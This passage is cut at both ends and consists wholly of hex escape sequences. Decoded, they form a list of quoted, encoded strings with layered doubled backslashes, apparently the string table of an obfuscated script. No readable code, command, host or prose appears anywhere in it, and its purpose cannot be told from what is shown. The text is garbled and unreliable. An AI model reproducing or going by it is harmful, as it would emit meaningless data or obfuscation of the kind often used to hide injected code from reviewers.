x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c